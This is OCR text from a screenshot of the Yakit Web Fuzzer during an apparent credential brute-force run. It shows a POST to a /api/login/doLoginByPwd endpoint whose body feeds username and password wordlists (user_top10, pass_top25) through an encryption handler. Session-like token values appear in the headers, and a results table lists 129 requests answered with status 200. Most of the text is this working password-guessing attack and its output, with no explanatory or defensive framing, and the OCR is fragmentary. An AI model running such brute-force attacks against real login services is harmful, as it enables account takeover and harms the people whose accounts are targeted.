 [default]-本地模式
CPU 3%
127.0.0.1 48765
渗透测试 安全工具 插件 反连 代码审计 数据库
导入资源 Codec Payload Yak Runner
MITM
Web
WS
Fuzzer
Codec
数据对比
解码
编码
fuzztag
Codec
DNSLog
首页 History MITM 交互式劫持 Web Fuzzer Codec
未命名[0] 1 3
配置
规则
序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
+ 配置代理认证
禁用系统代理
前端渲染数量 2000
响应体长度限制 5 M
SNI 配置 自动 强制 清空
请求包配置 重 置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
渲染模式 交叉乘积 草叉/同步
禁用热加载
不修复长度
超时时长 30
批量目标 + 配置批量目标
发送请求 强制 HTTPS 历史 爆破示例
生成 Yaml 模板
Request 数据包扫描 美 化 热加载 构造请求
1 POST /api/login/doLoginByPwd HTTP/1.1
2 Host ? :
3 Connection: keep-alive
4 Content-Length auto : 300
5 sec-ch-ua-platform: "Windows"
6 busyToken: busy_token:881a13bc-35d8-4e6a-a96e-a3be98406f8f
7 sec-ch-ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";
v="24"
8 sec-ch-ua-mobile: ?0
9 part: WECHAT
10 openId:
11 secret: 227d83cf-9959-400b-8d24-4d0de6226bed
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
13 Accept: application/json, text/plain, */*
14 fromDomainId: 31
15 Content-Type: application/json; charset=UTF-8
16 token:
17 Origin: ht
18 Sec-Fetch-Site: same-origin
19 Sec-Fetch-Mode: cors
20 Sec-Fetch-Dest: empty
21 Referer: https:/ /
22 Accept-Encoding: gzip, deflate, br, zstd
23 Accept-Language: zh-CN,zh;q=0.9
24
25 {"data":"{{yak(handle|{"mobile":"{{payload(user_top10)}}","password":"
{{payload(pass_top25)}}","wechatProId":""})}}","key":"J/
7yaz3UskJHxGByhVKGYi37RRmUA6A89AOAIgs2LfImf3GlpuBiRwYP1NW0l4eWGHKdG12E
CNjlqsvbYzQmeaynyWHYCs6iT1AbmIPPvWRMC5ZCYx9qoHLX6QU6
+l9zYuFJ8nrG8lSiK6/qAkcH9nf05KEHABUBtKMP0o0adJU="}
Responses 成功[129] 失败[0]
请求 Method 状态 响应大小 延迟(ms) 操作
1 POST 200 80 77
2 POST 200 80 81
3 POST 200 80 84
4 POST 200 80 58
5 POST 200 80 100
6 POST 200 80 98
7 POST 200 80 60
8 POST 200 80 58
9 POST 200 80 100
10 POST 200 80 601
11 POST 200 80 601
12 POST 200 80 146
13 POST 200 80 135
14 POST 200 80 151
15 POST 200 80 67
16 POST 200 80 604
17 POST 200 80 99
18 POST 200 80 78